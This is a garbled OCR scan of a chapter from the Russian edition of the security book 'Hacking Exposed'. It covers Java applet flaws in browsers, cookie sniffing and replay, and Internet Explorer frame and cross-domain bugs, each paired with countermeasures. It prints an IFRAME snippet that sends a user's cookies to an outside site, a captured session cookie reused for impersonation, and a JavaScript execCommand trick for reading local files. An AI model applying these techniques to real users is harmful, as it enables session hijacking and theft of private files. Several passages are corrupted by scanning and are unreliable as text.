Стюарт Мак-Клар, Джоел Скембрэй, Джордж Куртц. Секреты хакеров. Безопасность сетей - готовые решения

Подождите немного. Документ загружается.

8-

Appearance

Fonts

Cobis

}-; Navigator

Languages

Applications

Smart

Browsing

ft> Mail &

Newsgroups

Г+;

Roaming

Access

if! • Composei

Ш

Offline

F

Advanced

•Cache

Proxies

SmaitUpdate

reprcducf

F

Automatic*

bad

images

R

EnabieJevaSCM)»

Г

Enable

JaviSaWtof

Mai

and

News

P ErubtailvlgsheBU

P

Send

fiffleladdreM«an«ij«nous

FFP

panvMtd

r

Cookie*—•

Г

Accept

at

cookie»

Г

gisable

Cookies

Р

i^am

me

befo»

aceepiig

a cookie

хо'^

I



Рис. 16.3. Отключите Java в Netscape Communicator, чтобы защититься от

опасных

аплетов

Java. Сценарии JavaScript представляют собой меньшую опас-

ность, однако этот резким должен быть отключен для служб Mail и

Изъян в механизме обеспечения безопасности

Microsoft Java

Популярность

Простота

Опасность

Степень риска

4

1

7

4

В броузере Internet Explorer вскоре была обнаружена аналогичная ошибка. Из-за

недостатков

реализации

виртуальной машины Java компании Microsoft появилась

возможность полностью обойти механизмы защиты с помощью хитро запрограммиро-

ванного аплета, размещенного на удаленном Web-сервере или встроенного в сообще-

ние электронной почты в формате HTML.

О Устранение ошибок в Internet Explorer

Чтобы узнать, уязвима ли используемая вами версия программы, введите в ко-

мандной строке команду

jview.

Найдите номер сборки (последние четыре цифры но-

мера версии) и определите, к какой из следующих категорий он относится.

Версия

Состояние

1520

или ниже

2000-2438

3000-3167

Ошибка отсутствует

Есть ошибка

Есть ошибка

Глава 16. Атаки на пользователей Internet

655

Не удивляйтесь, если после выполнения команды

jview

окажется, что изъян су-

ществует, даже если Internet Explorer не установлен. Некоторые другие продукты ком-

пании Microsoft, такие как Visual Studio, тоже устанавливают виртуальную машину

Java. Во время написания этого раздела немало был удивлен и автор, когда выяснил,

что у него на компьютере тоже установлена версия

JVM

с изъяном. Она была уста-

новлена вместе с IE 5.0 через год с момента выпуска модуля обновления!

Модуль обновления, который называется Virtual Machine Sandbox, можно найти по

адресу

http://www.microsoft.com/windows/ie/download/default.htm

в списке

других модулей обновления броузера Internet Explorer. В качестве крайней меры мож-

но попробовать даже полностью отключить Java, хотя в этом случае Web-страницы с

аплетами

Java (которые выполняются клиентскими приложениями) потеряют всю

свою привлекательность. Чтобы отключить Java в Internet Explorer, нужно выполнить

действия, описанные в одном из предыдущих разделов, посвященном зонам безопас-

ности. Кроме того, помимо установки уровня безопасности High для зоны Internet,

нужно также вручную отключить все параметры, которые ссылаются на Java.



Новые ошибки в Java

Популярность

Простота

Опасность

Степень риска

,..

7

5

;

з

5

Летом 2000 года Дан

Брумлев

(Dan

Brumleve)

сообщил о двух выявленных изъянах, от-

носящихся к реализации Java в Netscape Communicator. В частности, он установил, что в

некоторых файлах библиотек классов Java при выполнении определенных операций не

выполняется надлежащая проверка безопасности или результаты этой проверки игнори-

руются. В число классов, о которых идет речь, входит класс

Java.

net.

ServerSocket,

ис-

пользуемый для создания прослушиваемых сетевых

сокетов

для входящих сетевых соеди-

нений, а также классы

netscape.net.URLConnection

и

netscape.net.URLlnputSteam,

содержащие абстрактные стандартные методы чтения локальных файлов. Во всех трех

классах содержатся методы, в которых некорректно вызывается

метод

Security

Manager.

check, определяющий, действительно ли данный

аплет

обладает правами досту-

па, необходимыми для выполнения требуемых действий. Если проверка

завершилась

не-

удачей, то это исключение игнорируется.

Оба этих изъяна были заложены в реализацию

аплета

Java, в котором перечислен-

ные методы служат для создания прослушиваемых портов и получения права на чте-

ние файловой системы. Дан написал код на языке Java и поместил его на Своем Web-

узле

(http://www.brumleve.com/BrownOrifice/)

в качестве примера,

;иллюстри-

рующего справедливость концепции и возможность использования обнаруженных

изъянов для взлома броузеров Internet. Он создал простую форму, позволяющую поль-

зователю выбирать каталог для совместного использования и порт, который необхо-

димо прослушивать. Эта информация передавалась сценарию CGI на языке Perl, ко-

торый обращался к разработанным Даном классам Java, устанавливая возможность

совместного обращения к указанным каталогам и создавая со стороны клиента про-

слушиваемые порты, связанные с этими каталогами.

Демонстрируя прекрасное чувство юмора, Дан позаботился о поддержке возмож-

ностей, подобных возможностям программного продукта Napster, позволяя пользова-

телям совместно работать с файлами через одноранговую сеть, которая создается мил-

лионами пользователей, ведущих обмен данными с помощью протокола HTTP. Одна-

ко недооценивать серьезность проблемы не следует, хотя бы потому, что она

656 Часть IV. Хакинг программного обеспечения

позволяет устанавливать доступ к данным и выполнять их чтение. Обнаруженная Да-

ном ошибка достаточно опасна. Она позволяет пользователям выбрать удаленный ка-

талог, к которому они хотят иметь доступ. Можно разработать и более опасные

апле-

ты,

которые могут работать более скрытно и выявлять каждую систему с броузером

Netscape, где можно поживиться важной информацией.

О Контрмеры

Как обычно, единственный надежный способ защиты от опасных

аплетов

заклю-

чается в запрете использования Java в Web-броузере. В броузере Netscape это можно

сделать, как описано выше в разделе "Отключение

Java

в броузере Netscape" и пока-

зано на рис. 16.3. Мы рекомендуем применять эти параметры пользователям Netscape.

Компания Netscape не позаботилась о разработке модулей обновления, устраняю-

щих описанные ошибки (в этом можно убедиться, обратившись по адресу

http://www.

netscape.com/security/notes/index.html).

Данный изъян имеется в версиях с 4.0

по 4.74 броузера Communicator, предназначенных для использования в операционных

системах Windows, Macintosh и UNIX. В Netscape 6 этой ошибки нет.

Остерегайтесь монстра Cookie

Задумывались ли вы когда-нибудь о том, как на некоторых Web-узлах происходит

персонификация посетителей? Это может выражаться, например, в запоминании со-

держимого "тележки" (если этот узел предназначен для продажи товаров) или в спо-

собе заполнения полей какой-нибудь формы. В протоколе HTTP, лежащем в основе

функционирования World Wide Web, нет средств, позволяющих отслеживать события

от одного посещения узла к другому, поэтому для возможности хранения таких

"состояний" было разработано специальное дополнение. Этот механизм, описанный в

документе RFC 2109, обеспечивает вставку в передаваемые запросы и ответы HTTP

специальных фрагментов данных cookie, позволяющих Web-узлам отслеживать своих

посетителей. Данные cookie могут запоминаться на время сеанса связи (per session), ос-

таваясь в оперативной памяти в течение одного сеанса и удаляясь при закрытии окна

броузера, или даже после истечения заданного промежутка времени. В других случаях

они бывают постоянными (persistent), оставаясь на жестком диске пользователя в виде

текстового файла. Обычно они хранятся в каталоге Cookies

(%windir%\Cookies

— в

Win 9x и

%userprof

ile%\Cookies — в NT/2000). Нетрудно догадаться, что после за-

хвата файлов cookie в Internet взломщик может выдавать себя за пользователя данного

компьютера, или собирать содержащуюся в этих файлах важную информацию. Про-

читав следующие разделы, вы поймете, насколько просто это сделать.

•&."



Перехват файлов cookie

Популярность

Простота

Опасность

Степень риска

V

"

,Г

<*J

5

2

5

Самый простой способ заключается в перехвате файлов cookie при их передаче по

сети. Затем перехваченные данные можно использовать при входе на соответствую-

щий сервер. Такую задачу можно решить с помощью любой утилиты перехвата паке-

тов, однако одним из лучших является пакет Лаврентия

Никулы

(Laurentiu Nicula)

SpyNet/PeepNet (его можно найти в архивах на Web-узле

http://www.

Глава 16. Атаки на пользователей Internet 657

packetstormsecurity.com/).

В состав этого пакета входят две утилиты, которые ра-

ботают в комплексе. Программа CaptureNet выполняет захват самого

naKeta

и сохра-

няет его на диске, а утилита PeepNet открывает этот файл и преобразует его в чита-

бельный формат.

Следующий

пример является фрагментом восстановленного про-

граммой PeepNet сеанса связи, во время которого файл cookie служит для

аутентификации и управления доступом к просматриваемым страницам (для сохране-

ния анонимности имена изменены).

GET

http://www.victim.net/images/logo.gif

НТТР/1.0

Accept: */*

Referrer:

http://www.victim.net/

Host:

www.victim.net

Cookie:

jrunsessionid=96114024278141622;

cuid=TORPMlZXTFRLRlpWTVFISEblahblah

В приведенном примере виден фрагмент cookie, помещенный в передаваемый на сер-

вер запрос HTTP. Наиболее важным является поле cuid=, в котором задается уникальный

идентификатор, используемый при аутентификации пользователя на узле

www.

victim. -

net. Допустим, что после этого взломщик посетил узел victim.net, получил собственный

идентификатор и файл cookie (предполагается, что узел помещает данные cookie не в вир-

туальную память, а записывает их на жесткий диск). Тогда взломщик может открыть свой

собственный файл cookie и заменить в нем идентификатор поля cuid=, взяв его из пере-

хваченного пакета. В этом случае при входе на сервер victim.net он будет восприни-

маться как пользователь, чьи данные cookie были перехвачены.

0

10:49:28:713

172.30.177..,.

tomato»

1

104929903

17230177

.

ttnatoe

Нош*

Communications

Deoption

Search!

Orders Header

Order ID Order

Date,

OrderTotaf

Ship Date

GET

/ibuyspy2/CheckOut.!>3px?CartID-qiS5tqi:bkof45x«iaSai2zS5

H

Accept:

*/*

Referee:

htcp://tomatoes/IbuyspyZ/ShoppingCart.aspx

Accept-Language:

en-us

Accept-Encoding:

gzip,

deflate

User-Agent:

nozilla/4.0

(compatible;

BSIE

5.5;

Windo»s

98;

VI

Host:

tomatoes

Connection:

Keep-Alive

Cookie:

AspSessionld-qtSStqf

hko«5xf

na5ai2z55;

.

ASPXADTH-0100-J

• •

•'

'

Г"!

ГТ^



Рис. 16.4. Данные cookie, захваченные программой CaptureNet и восстановленные

программой PeepNet

Способность программы PeepNet воспроизводить весь сеанс связи

шщ

его фраг-

мент значительно облегчает реализацию атак этого типа. С помощью кнопки Go get it!

можно повторно извлечь страницы, которые просматривались пользователем, исполь-

зуя его данные cookie, перехваченные ранее программой CaptureNet. На рис. 16.4 по-

658

Часть IV. Хакинг программного обеспечения

казано диалоговое окно утилиты PeepNet, в котором можно увидеть информацию о

чьих-то заказах. При этом для аутентификации используются данные cookie, перехва-

ченные программой CaptureNet. (Обратите внимание на фрейм, расположенный в

нижнем правом углу диалогового окна с данными сеанса связи, и на строку

cookie:.

Это данные cookie, используемые при аутентификации.)

Это довольно ловкий трюк. Кроме того, утилита CaptureNet может предоставить

полную запись трафика в расшифрованном виде, что практически равносильно воз-

можностям утилит профессионального класса, таких как Sniffer Pro компании Network

Associates,

Inc. Однако утилита SpyNet еще лучше — ее можно получить бесплатно!

О Контрмеры

Следует остерегаться узлов, на которых файлы cookie применяются для аутентифика-

ции и хранения важных идентификационных данных. Одним из инструментов, помогаю-

щих в обеспечении защиты, является программа Cookie Pal компании Kookaburra Software

(ее Web-узел можно найти по адресу http://www.kburra.com/cpal.html. Этот про-

граммный продукт можно настроить так, чтобы для пользователя генерировались преду-

преждающие сообщения о попытках Web-узла воспользоваться механизмом cookie. При

этом можно "заглянуть за кулисы" и решить, следует ли разрешать выполнение этих дей-

ствий. В Internet Explorer имеется встроенный механизм поддержки файлов cookie. Чтобы

активизировать

его,

запустите

аплет

Internet Options панели управления, перейдите во

вкладку Security, выберите элемент Internet Zone, установите режим Custom Level и для по-

стоянных и временных данных cookie установите переключатель в положение Prompt. На-

стройка использования файлов cookie в броузере Netscape выполняется с помощью коман-

ды

Edit^Preferences^Advanced

и установки режима Warn me before

accepting

a cookie или

Disable cookies (см. рис. 16.3). Принимая файл cookie, нужно проверить, записался ли он

на диск, и узнать, собирает ли Web-узел информацию о пользователях.

Посещая узел, на котором файлы cookie служат для аутентификации, необходимо

убедиться, что первоначально сообщаемые имя и пароль шифруются хотя бы с помо-

щью протокола SSL. Тогда эта информация появится в окне программы PeepNet по

меньшей мере не в виде простого текста.

Авторы предпочли бы полностью отказаться от файлов cookie, если бы многие часто

посещаемые Web-узлы не требовали этого режима. Например, для популярной во всем

мире службы Hotmail компании Microsoft наличие файлов cookie при регистрации обя-

зательно. Поскольку эта служба в процессе аутентификации задействует несколько раз-

личных серверов, то добавить их в зону надежных узлов не так-то просто (этот процесс

описан в разделе "Разумное использование зон безопасности: общее решение проблемы

элементов ActiveX"). В этом случае поможет обозначение *

.hotmail.com.

Файлы

cookie — далеко не идеальное решение проблемы неполноты протокола HTML, одна-

ко альтернативные подходы, по-видимому, еще хуже (например, добавление к адресу

URL идентификатора, который может храниться на proxy-серверах). Пока не появит-

ся идея получше, единственным выходом остается контроль над файлами cookie с по-

мощью перечисленных выше методов.

Представим себе нечто ужасное: пользователи Internet Explorer щелкают на специ-

ально сконструированных гиперссылках и становятся потенциальными жертвами,

рискуя, что их файлы cookie будут перехвачены. Беннет Хазельтон (Bennett Haselton)

и Джеми

Маккарти

(Jamie McCarthy) из

тинейджерской

организации

Peacefire,

ра-

тующей

за свободу общения через Internet, опубликовали сценарий

(http://www.

peacefire.org/security/iecookies),

воплощающий эту идею в жизнь. Этот сце-

нарий извлекает файлы cookie с клиентского компьютера, если его пользователь щел-

кает на ссылке, содержащейся на этой странице. В результате содержимое файла

cookie становится доступным для операторов Web-узла.

Глава 16. Атаки на пользователей Internet 659

Захват файлов cookie через URL

Популярность

Простота

Опасность

Степень риска

Эту возможность можно использовать в неблаговидных целях, внедряя дескрипто-

ры

IFRAME

в HTML-код Web-страницы, электронного сообщения в формате HTML

или сообщения из группы новостей. В следующем примере, предложенном консуль-

тантом по вопросам безопасности Ричардом М. Смитом, демонстрируется возмож-

ность использования дескрипторов

I

FRAME

совместно

с

утилитой, разработанной

ор-

ганизацией

Peacefire.

<iframe

src="http://www.peacefire.org%2fsecurity%2fiecookies%2f

showcookie.html%3f.

yahoo.

com/"x/if

rame>

Можно составить коварное электронное сообщение, которое "захватывало" бы

файлы cookie с жесткого диска пользователя и передавало их операторам узла

peacefire.org.

Для этого в него много раз нужно поместить ссылку на этот узел так,

как показано в примере. Несмотря на то что ребята из Peacefire выглядят довольно

приятными людьми, вряд ли кому-нибудь понравится, если к ним в руки попадут

конфиденциальные данные.

О Контрмеры

Установите модуль обновления, который можно найти по адресу

http://www.microsoft.com/technet/security/bulletin/ms0О-О33.asp.

Можно

воспользоваться также программой Cookie Pal или встроенными возможностями In-

ternet Explorer, как описано выше.

Изъяны фреймов HTML в Internet Explorer

Малоизвестной особенностью броузера Internet Explorer является возможность ис-

пользования доменной модели обеспечения безопасности ("cross-domain security

model"). Исчерпывающее описание этой концепции можно

найти

по адресу

http://www.microsoft.com/technet/security/bulletin/fqOO-009.asp.

Вкратце

это означает следующее. Описываемая модель скрыто используется и предотвращает

чтение, доступ и любые другие операции с данными, открытыми в

окне

одного узла

(простейшая форма домена IE), со стороны окна другого узла. При таком подходе

фреймы HTML, открытые в каком-либо окне, должны быть доступны только из роди-

тельского окна при условии, что оба они относятся к одному и тому же домену.

Интересной особенностью этой модели является то, что локальная файловая сис-

тема, содержимое которой можно просматривать с помощью Internet Explorer, тоже

рассматривается как домен. Таким образом, если удастся нарушить доменную безо-

пасность, то в распоряжении нечестных операторов Web-узлов окажется много воз-

можностей просмотра данных не только других узлов, посещаемых пользователем, но

и файлов, которые находятся на его собственном жестком диске.

Используя некоторые из возможных подходов, достаточно написать лишь несколь-

ко строк кода и поместить его на Web-узел или отправить в электронном сообщении.

Ниже приведено несколько реализаций этой идеи.

660 Часть IV. Хакинг программного обеспечения

4

«°

п'

<

Чтение других доменов с помощью дескриптора

I

FRAME

И

document.

execCoiranand

Популярность

Простота

Опасностью

Степень риска

5

6

6

Эксперт в области безопасности броузеров Георгий

Гунински

(Georgi

Guninski) об-

наружил несколько случаев нарушения модели доменной безопасности, предотвращаю-

щей обмен данными между доменами (его Web-страница, посвященная Internet Explorer,

находится

по

адресу

http:

//www.guninski

.com/browsers

.htmlwww.guninski

.com/).

При реализации кода Георгий часто использовал дескриптор

IFRAME,

который уже

упоминался выше.

Этот

дескриптор является

расширением

стандарта HTML 4.O. В отли-

чие от

стандартного дескриптора

FRAME,

IFRAME

позволяет создать плавающий фрейм,

ко-

торый располагается посредине обычной Web-страницы, не содержащей фреймов, подоб-

но вставленному в нее изображению. Это довольно простой способ вставки содержимого

других узлов (и даже локальной файловой системы) внутрь Web-страницы, который пре-

красно подходит для скрытого получения доступа к данным других доменов.

Описываемая реализация представляет собой замечательный пример. В исходном

файле дескриптор

IFRAME

служит

для

задания локального

файла.

Затем

в

окно

IFRAME

вставляется код JavaScript, который выполняется в контексте домена локальной фай-

ловой системы. Если код на JavaScript имеет следующий вид

IFRAME.focus();

document.execCommand

("имя_команды"')

то

команда

имя_команды

будет выполнена внутри окна

IFRAME

в

контексте домена

локального узла. Если нечестный оператор Web-узла знает имя файла (или может о

нем догадаться) и его местоположение, то при желании он сможет просмотреть файл

любого типа, который может быть открыт в окне броузера. Например, файл winnt\-

repair\sam._ таким способом прочитать не удастся, поскольку при этом на экран

будет выведено диалоговое окно загрузки файла IE. Георгий представил пример кода,

который считывает файл

C:\test.txt

(при условии, что он существует на диске поль-

зователя). Этот код можно найти по адресу http://www.guninski.com/browsers.

htmlwww.guninski . com/.

О Контрмеры

Установите модуль обновления, который можно найти по адресу

http://www.

microsoft.com/technet/security/bulletin/ms99-042.asp. Можно также отклю-

чить режим использования активных сценариев с помощью процедуры, описанной в

разделе "Разумное использование зон безопасности: общее решение проблемы эле-

ментов ActiveX".

Глава 16. Атаки на пользователей Internet 661

Проверка принадлежности к доменам Internet Explorer

х

О / в

bfJf*

Популярность

-

,

Простота

Опасность

Степень риска

•

:

s

6

7

6

В июне 2000 года Эндрю Носенко (Andrew

Nosenko)

из компании Mead & Com-

pany сообщил о том, что в Internet Explorer две функции не выполняют надлежащую

проверку принадлежности к домену. Это позволяет создать такую страницу HTML,

которая открывала бы фрейм с локальным файлом (см.

http:

//www.insecurity,

net/go/loader

.asp?iD=/security/ie5-17

.htm).

В стремлении быть

мепревзой-

денным,

Георгий

Гунински

